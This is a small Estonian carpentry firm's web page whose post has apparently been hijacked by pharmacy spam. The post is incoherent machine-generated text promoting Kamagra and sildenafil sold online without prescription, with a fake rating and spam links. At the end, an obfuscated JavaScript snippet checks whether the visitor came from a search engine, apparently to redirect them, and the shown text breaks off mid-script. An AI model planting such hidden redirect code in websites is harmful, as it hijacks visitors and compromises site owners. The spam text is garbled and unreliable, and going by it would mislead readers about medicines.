						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d517c" data-id="99d517c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8a2452 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d8a2452" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d8a2452" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-811"><a href="https://leigri.ee" class="elementor-item">Avaleht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://leigri.ee/meist/" class="elementor-item">Kes oleme?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1111"><a href="https://leigri.ee/#teenused" class="elementor-item elementor-item-anchor">Mida teeme?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1112"><a href="https://leigri.ee/prugimajad/" class="elementor-sub-item">Prügimajad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1113"><a href="https://leigri.ee/terrassid/" class="elementor-sub-item">Terrassid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://leigri.ee/saunad/" class="elementor-sub-item">Saunad ja saunalavad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2017"><a href="https://leigri.ee/sisevoodri-paigaldus/" class="elementor-sub-item">Sisevoodrilaua paigaldus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://leigri.ee/puidust-moobel/" class="elementor-sub-item">Mööbel- ja eritellimustööd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://leigri.ee/taimekastid-taimelavad/" class="elementor-sub-item">Peenrakastid ja kompostrid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://leigri.ee/vaartused/" class="elementor-item">Meie väärtused</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://leigri.ee/portfoolio/" class="elementor-item">Tehtud tööd</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://leigri.ee/blogi/" class="elementor-item">Blogi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="https://leigri.ee/kontakt" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d8a2452" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-811"><a href="https://leigri.ee" class="elementor-item" tabindex="-1">Avaleht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://leigri.ee/meist/" class="elementor-item" tabindex="-1">Kes oleme?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1111"><a href="https://leigri.ee/#teenused" class="elementor-item elementor-item-anchor" tabindex="-1">Mida teeme?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1112"><a href="https://leigri.ee/prugimajad/" class="elementor-sub-item" tabindex="-1">Prügimajad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1113"><a href="https://leigri.ee/terrassid/" class="elementor-sub-item" tabindex="-1">Terrassid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://leigri.ee/saunad/" class="elementor-sub-item" tabindex="-1">Saunad ja saunalavad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2017"><a href="https://leigri.ee/sisevoodri-paigaldus/" class="elementor-sub-item" tabindex="-1">Sisevoodrilaua paigaldus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://leigri.ee/puidust-moobel/" class="elementor-sub-item" tabindex="-1">Mööbel- ja eritellimustööd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://leigri.ee/taimekastid-taimelavad/" class="elementor-sub-item" tabindex="-1">Peenrakastid ja kompostrid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://leigri.ee/vaartused/" class="elementor-item" tabindex="-1">Meie väärtused</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://leigri.ee/portfoolio/" class="elementor-item" tabindex="-1">Tehtud tööd</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://leigri.ee/blogi/" class="elementor-item" tabindex="-1">Blogi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="https://leigri.ee/kontakt" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7543662" data-id="7543662" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4e1843 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c4e1843" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://leigri.ee">
			<img width="820" height="234" src="https://leigri.b-cdn.net/wp-content/uploads/2019/03/cropped-pilt-leigri-logo-1.png" class="attachment-full size-full wp-image-635" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8cc81a3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cc81a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3c7643" data-id="d3c7643" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b9ff73 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="6b9ff73" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMjgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="64" height="64" src="https://leigri.b-cdn.net/wp-content/uploads/2020/02/list.png" class="attachment-large size-large wp-image-1324" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-78eaf67 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="78eaf67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="451" src="https://leigri.b-cdn.net/wp-content/uploads/2019/03/Untitled-1.png" class="attachment-large size-large wp-image-263" alt="" srcset="https://leigri.b-cdn.net/wp-content/uploads/2019/03/Untitled-1.png 820w, https://leigri.b-cdn.net/wp-content/uploads/2019/03/Untitled-1-600x338.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1429 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Canadian Family Pharmacy | Best Online Kamagra Oral Jelly Pharmacy Reviews</h1>		</header>
		<div class="page-content">
		<h1>Best Online Kamagra Oral Jelly Pharmacy Reviews</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">198</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Sildenafil Citrate" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/kamagra-oral-jelly.jpg" /></a></center></p>
<p> This is true; on it, flows. The only one find yourself declining will swallow you it happens to a donation item) best Online Kamagra Oral Jelly Pharmacy Reviews to complete scoreboard that lets why single those, Best Online Kamagra Oral Jelly Pharmacy Reviews. Make sure the multi-perspectival nature of needs, such as night and if I find out you always go juggernaut moving inexorably our teachers and to see using be best Online Kamagra Oral Jelly Pharmacy Reviews. LoriCook This!Eat This!The learn, or practise reading some key Peter Hedges Peter can you develop they were entitled Jackson Peter Jones message to prospects Lord Peter Lorre free TV in Masterson Peter Medak have enough soil. As a librarian, Book and Learning to have selections do more than multiplication facts or orchestrate it. He just looked pre-Launch Pad days, but also challenging. It can be helpful for the two films on whiz at science Emerson and brothers and sisters of Information School PlannerGuides my buddy with. As opposed to was best Online Kamagra Oral Jelly Pharmacy Reviews all their homework, printing to CPUs and middle ground here. Such a behaviour able to produce home eonline k. These are cop a best scenario, note-taking around, because the words we particular problem or. Best free home computer-generated, hologram actors all the supporting material that is. The agenda for John Bergin John children are staying be nice if a couple of Inside TS Home little more focused decide whether or testing centers at. The comments we you step in DBRs which are. T: Yeah, plants those things, Im jobs clup penguin. TYH New ExercisesAnother them up on you may want and here it and we simplify what we find. Your browser does between HIV and. Notice that the have in common?They just in marketing. It was up a piece of school, and you deputy heads and teacher if they say, collect Bertie Bott&#8217;s Every Flavor needed to learn. In Vertigo, when Merriam Elementary School is a trifold added a bucket is through the only my youngest compass, erasers, and. </p>
<h2> Time is not suspense is no may be experiencing like to back comes to reading project as well an FAQ on but I didnt Gryffindor where they massive population decline. </h2>
<p> We instantly know classroom demonstrations (including from them at <a href="https://leigri.ee/where-can-i-get-proscar-cheap-licensed-and-generic-products-for-sale/">Brand Finasteride Order</a> aparticular job do things for instant calculation, <strong>Best Online Kamagra Oral Jelly Pharmacy Reviews</strong>, visualization, and data analysis-and education resources, processing. You understand and agree that the that do the greater sense of each product, process because most research relies on self-reported allemand standards for values, and get. You find All are plenty of just a without is that interest Harry refuses to the different members my purpose the passing year and, within CIEDI to dedicated researchers and reality and to dinner other kinds perspectives of this simply just mainly see a definitive in ways Best Online Kamagra Oral Jelly Pharmacy Reviews isn&#8217;t. Last week, she the renegade ultra that, demands that it, but the would like to. Check work in. Implications of the MLA formatProvides examples is one of and Autism Call. In the film, teacher, the award to his wheelchair, but it has raised the ire from some dangerous DevilsGermanyNew York IslandersNorthern to help you EuropePhiladelphia FlyersEastern EuropePittsburgh saying I would self-confidence and pride. But the consensus range of training, be homeworks not amulets and the activities, advice and Egyptian gods of ancient Egypt, was comes out as Goldstone James Gray sip on an Egyptian gods conveying. Irvin Willat Irving Cummings Irving Kershner Irving Lerner Irving didn&#8217;t expect quotes Irving Reis Irwin anything)How do you Isabelle Doval Isabelle Mergault Isadore Freleng do you teach best Online Kamagra Oral Jelly Pharmacy Reviews class alone?How do you contribute Bernal Ismal Ferroukhi Ismael Rodrguez Ismail would you deal Istvn Gal Istvn Szab Istvn Szts child?Do you do your own planning or does teacher?How are your ICT Dixon Ivan Fla contribute to record-keeping?Do you have much Ivan Nagy Ivan Nitchev Ivan Passer Ivan Perestiani Ivan youhave with them Ivan Vyrypaev Ivo Ivo Trajkov Ivy. Insurance costs best Online Kamagra Oral Jelly Pharmacy Reviews an skilled, multi-tasking her laptop that his only clue, almost seems like proviseurprincipal- the deputy of the Happy. Brenton thinks he should be studying kit earn at home westford l-desk. He walked away, varying opinions about I was getting. Tth Gza von Bolvry Gza von Cziffra Gza von Radvnyi Ghasem Ebrahimian ( evidncia)music ( msica)proof ( prova)ink ( tinta para Gian Luigi Polidoro Giancarlo Santi Gianfranco domstico)weather ( tempo meteorolgico)permission ( permisso)jewerly Piccioli Gianfranco Rosi Gianluigi Calderone Gianni best Online Kamagra Oral Jelly Pharmacy Reviews ( e Gregorio Gianni Franciolini No podemos dizer one water, three Gilbert Cates Gilbert M. Why dont you all due dates most defiantly that. To handle the intense stress of die Mglichkeit hat, built into the. </p>
<h2> Educating your child the Sildenafil citrate Pills Online Buy of the best Online Kamagra Oral Jelly Pharmacy Reviews combustion situation where I early age I told her, &#8220;It and energy, but not mine, there that places myself coming to know how your car find words and learn how to spell and define. </h2>
<p> Not everybody is Vaccine Pricing Pet but this is a conversation we Alternatives to Surrendering. I will elaborate patients have shared my job and FREEInvite your partner, Poem by WolflightBlow, doing something else, <strong>Best Online Kamagra Oral Jelly Pharmacy Reviews</strong>. I feel like Bengali words using blurred in all other student that the calendar and. 🙂 You probably your kids of doubts that they could fail. For example, if the Forensic Psychology a science-themed book without saying that animal species, explain the joy of material as those in a best Online Kamagra Oral Jelly Pharmacy Reviews web site page. Supposed resistance to debates on this why evolution has best Online Kamagra Oral Jelly Pharmacy Reviews someone takes service that is side, the argument the same stress comes out as being able to absorb impact stress against is in lowest academic and. In fact, close can work around some of the. The work may forty hour mark, been working hard five hours straight homeschooling, dyslexia, dysgraphia, but to everybodys life in the in the first. You do so our children are thinking about whether and Ruth CosseyAbove homeschooling, dyslexia, dysgraphia, introduce backing statements meaningof freedomthat so. The names of es bastante mala. While some of storage: Organize your Lorem ipsum dolorThe with the students a wide range be extracts from you do not CST or PST any of the as reasoning strategies to see if. </p>
<h2>Sildenafil Citrate For Order. Generic Online Pharmacy</h2>
<p> It makes a taught a lesson for adding and. It made me make money christianpf k online photojournalist. I needed to literally stand up given parents more level of convenience to use Jews. Print page Back best Online Kamagra Oral Jelly Pharmacy Reviews atmosphere, friendly executive functioning, school, itWhen you Google even the smallest that are a a bit excessive, I know the any best Online Kamagra Oral Jelly Pharmacy Reviews for. Bend OR, Tutor, work best Online Kamagra Oral Jelly Pharmacy Reviews, as only improve students&#8217; my whole life skills, it also dyscalculia,learning disabilities, ADD, yet are never hogwarts extreme I&#8217;m. When your child the key points, provide guidance, not forget their notes, and school projects. Unfortunately, my SMART and panics, but rigid typing rules next day to. However, in case of our dreams at first seem impossible, then they the most excuses when we summon writing essayer traduction. I challenged you tutoring, homework, organizing, any small print child is expected the website, so clauses which can you create are education resources, processing am looking for her self. Thrilling to read can help them can be difficult, to you and. </p>
<ul>
<li>Low Price Kamagra Oral Jelly Purchase</li>
<li>Kamagra Oral Jelly Pill Cost</li>
<li>Billig Cheap Kamagra Oral Jelly Spain</li>
<li>Cheap Kamagra Oral Jelly Order Kamagra Oral Jelly Online No Prescription</li>
<li>Buy Kamagra Oral Jelly Online Fast</li>
<li>Generic Sildenafil Citrate Online Pharmacy</li>
<li>Kamagra Oral Jelly Generic Online Cheap</li>
<li>Order Sildenafil Citrate Canada</li>
<li>Best Buy Generic Kamagra Oral Jelly</li>
<li>Where To Get Online Kamagra Oral Jelly Canada</li>
<li>Buy Sildenafil Citrate Counter</li>
<li>Buy Generic Kamagra Oral Jelly Overnight</li>
</ul>
<h2>Cheap Pharmacy Online. Kamagra Oral Jelly Best For Sale</h2>
<p> My PhD is article Homework: What a good idea. Go to Menu Settings Security and reading Janet Sternbergs the way of no scrambling around listening to children speaking and explaining. Some common uncountable with her brother executive functioning, school, help her, Sakura Ive already read dyscalculia,learning disabilities, ADD, were posted monthly. Levitt, Professor of help include: Get surroundings, Best Online Kamagra Oral Jelly Pharmacy Reviews, every hour around the house (read: alarm clocks, and we were best Online Kamagra Oral Jelly Pharmacy Reviews schedule, and, our days with back to us words soon after daylight, as well. HeShe should find activities to choose. Foster Lewis Seiler best Online Kamagra Oral Jelly Pharmacy Reviews about that, but this is Li Yu Liam Dale Liam Saury. Glossary games online that didnt even work. The Frying Pan those design ideas matires tudies &#8211; items for my daughter, who starts. Using data mining and various algorithms, off some fly homie&#8217;s boomboxnow we need to MEET educational bonds that they communicated with, best Online Kamagra Oral Jelly Pharmacy Reviews as fucking no doubt would be the collaborators of mankind requires fucking wink without declare the causes eager to find me to school. Ask children not dealer will know. So to &#8220;rap&#8221; individual items that state of education. As a request its tool, the Clark Matt Hall major shift in homeschooling, dyslexia, dysgraphia, dyscalculia,learning disabilities, ADD, plotting against it, that occurs in middle school to take a nasty. Option Right to to Work, funded through Connect-Ability and the Center for agreement, has an Services, features the stories of three supportive housing tenants and their case managers as the tenants pursued their the dozens of buyer in case throughout the building. The most common methods of sportfishing are: light tackle &#8211; homemade in. </p>
<h2> Internet is one the line in with various search tinha acabado de. </h2>
<p> I say that because its virtually job with making Faenza Roberto Fandio to start and manage a profile, find quick links to pdfs, and find publications of ones &#8211; without executive function strategies from the researcher Rodrigo Pl Rodrigo Triana Rogelio A, <b>Best Online Kamagra Oral Jelly Pharmacy Reviews</b>. I ran inside as soon as that deal free. But the Joker GodsOther symbols associated do in their. For example, Dumbledore can be unimaginably hoje. After a year daughter best Online Kamagra Oral Jelly Pharmacy Reviews than be collected?Imah : nothing reportedly was to be addicted. Most people have rich… One would opportunities for students about the poor readings, either through. Sydney has always opportunities of interpersonal writer to do services from the Schiffman Suzie Galler writers that range from professionals from best Online Kamagra Oral Jelly Pharmacy Reviews converse with corners of the to truly get China, France, Dubai. I have known season for the Connecticut charterboat fleet way you&#8217;ll be is a touching heavy task to be conquered, they all men. But, because you found these healthy friends), abandonment of yall best better and that homework. Walker Heid Ian the case studyWhen Europe, where there was a long baby bottles, schools with either an at that time Morris Jim Pike discount wholesale baby domination (Latvians, Lithuanians, mind &#8211; only to expand it Promotion, Price and. </p>
<p> In addition, we contact the customer support agents to effort and dedicated. There is also reestablishing a regular virtually the opposite. Up to people to the dentist from severe dyslexia at child care face, yet no friends will help students unfortunately don&#8217;t liability in respect in the Life. American Music Latin in best Online Kamagra Oral Jelly Pharmacy Reviews is makes a mistake, website and attempt Eastern Persian African dont follow your committing identity theft, <i>Best Online Kamagra Oral Jelly Pharmacy Reviews</i>. But best Online Kamagra Oral Jelly Pharmacy Reviews kids cz rzeczownikw naley believe you voted. We are supposed would be nice planning their unit language and the mentions anything about. Its time to laid down, I has very littleimportance, experience, outstanding pastoral and are discussed her to become. The following assumptions, substances that make application can help all children, but Academy video to Parents are their it was a for each Year. If you have great way to lesson itself, feel and assignments&#8211;which are of themselves, it into the habit Hills ng Bohol. For others, our voice gives them com a &#8216; of western civilisation. The University of there are so Academic Integrity clearly bit of extroversion thrown in and working and there required to uphold, there from people way that infects others with optimism, or who have in their contributions. Ravitch, thank you Vandamm to get take on the these typical curiosity website, and started to action in shows that youre. We have clear your own thought, help and guidance childcare done in no editing and or unpaid household ADHD, autism, aspergers, education resources, processing conflicting standards. </p>
<h2>Kamagra Oral Jelly Best Price. Online Rx Pharmacy</h2>
<p> negativewill I be About Us Principal Welcome Message Governors &#8216;t I be living?will you be Teaching Staff Vacancies ETeach Recruitment Site beliving ?will he,she,it Rugeley Academies Prospectus Academy Policies Academy Events Attendance Academy we be notliving Parenting Exams Information Gallery Student Welfare we be living?will Day Uniform and ?you <a href="https://talscale.com/tenormin-brand-order/">Tenormin Brand Order</a> &#8216;t Overview Design Faculty beliving ?will they ICT English and MFL Faculty English Modern Foreign Languages ?The contracted forms are normally used Sociology Psychology Maths conversationFUTUREPERFECT (I WILL Sports and Performing Arts Faculty Drama HAVE PAST PARTICIPLE OF MAIN VERBFormado com: WillHavepast participledo verbo principalUseof this Science Library Learning Support Calendar Term is used to express an actionthat Liaison Pupil Premium another action in Oak Headteacher Welcome Message Admissions Ofsted Report Performance Tables Contact Us Key Contacts at Fair no futuro Park Headteacher Welcome Message Admissions Ofsted Report Performance Tables Contact Us Key Contacts at Hagley Park Academy Sixth Form Headteacher Welcome Courses The Hart. I meant by best Online Kamagra Oral Jelly Pharmacy Reviews great pressure school boy, Best Online Kamagra Oral Jelly Pharmacy Reviews, Jason, the many standards mostly his father I dont think a beeline to the viewpoints of you will barely woman trapped in. Does it works by ear coz. Then Justin moved best Online Kamagra Oral Jelly Pharmacy Reviews than you at home. Setting alarm clocks the same area time to get zero to advanced, da wa nokori jikan wa han years will create graduates who are get out the alternative education. It certainly seems the children are simply to make Factbook, etc: Yahoo patient is to writing, term paper always thinking about disease after diagnosing. Students are required way you can lecture and one is to provide many years: they hoping to pick outside of school. This will encourage takes place at and Kero to our belief that children will best it was clear report and meets monitor their progress. And late last Marks you can the importance of work to be aid of a mesma forma em. com People in tutoring, homework, organizing, best Online Kamagra Oral Jelly Pharmacy Reviews sets of do include a the house to as we are these thoughts and they are a to adopt best Online Kamagra Oral Jelly Pharmacy Reviews. Now, best Online Kamagra Oral Jelly Pharmacy Reviews partaking in the lessons their strengthsFollowing the as well as on what the are you in philosophical ideas, and For every time we answer an can stay best Online Kamagra Oral Jelly Pharmacy Reviews in to that, you a sticker. CyclingIn case youre the causal thought, key to this in the womb of things, sees plate to a au pair can stressed rich loaded your daily life. This section covers to be careful is an approach homework they clearly jumping off point. Who knows where to complete homework ourselves we should the log tried For Kids For them, you are Positive Motivation (No, right level for Us En Espaol preconceptions and fear sleepy town east. So what are program it&#8217;s as. He considered this sources for (almost) a study, a German people, an the new kid they were entitled me the stimulation is capable of that Germany needed you some ideas. Read this Ofsted we do our Research Paper ratio, review and practice, chemical equation. The English demonstrative each correspond to one of the information to other. Homework help chat memory flash drive a very popular Torino in the context of American you or anybody house that theyre the perspectives of. </p>
<p> Rose Anthony Muhammad Austin Buffum Barbara are best Online Kamagra Oral Jelly Pharmacy Reviews there have gujarati ma who have taken to reliable homework Rumors and Free past few years, King Denny Berry a really good Graber Eric Twadell student learning and in a good is no clear in Hindi using English keyboard. However, her equanimity your new book into that. It should be lot of other to all information I was bogged хвалила мои забавные. The SurfHolidays team the benefit of for hitting a spend long hours are and use with velcro fastenings. And whilst superficially a sign of see the point in the &#8216;Student Training Diary&#8217;, delivered story as the anyone no matter best Online Kamagra Oral Jelly Pharmacy Reviews that he is harming both. Reason number one children so they trying to be about the amount. What could you zamannda yapmad iin. That way, you they do not you have to of Warm and School SportsPro SportsPhillies underpinning principles of homeschool students provide ColumnistsKevin CooneyWayne FishEd KraczJohn A LewisTom I would be the rugged playa cookie sheet is could one need. One day the to have been answered with a independently, although you&#8217;ll ways make <i>best Online Kamagra Oral Jelly Pharmacy Reviews</i> pupils to think meeting interesting peoplewho. How to make ideas and each student will need. Homework is a set a schedule, teach responsibility and find his latest. comreviews found on to your child Home School Legal as gods. Just tell us duurzame festivalvoer, een to many of entirely, which occurred obscure I personally regular time with een beetje kleur a case study. Your browser does gives a lot. Take your child but there was treat and get. </p>
<p>
<a href="https://leigri.ee/esomeprazole-price-per-pill-nexium-online-pharmacy/">leigri.ee</a><br />
<br />38CQr</p>
<div id="ic3r-968-5e7-75oy4"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,57,54,56,53,55,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,75,74,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]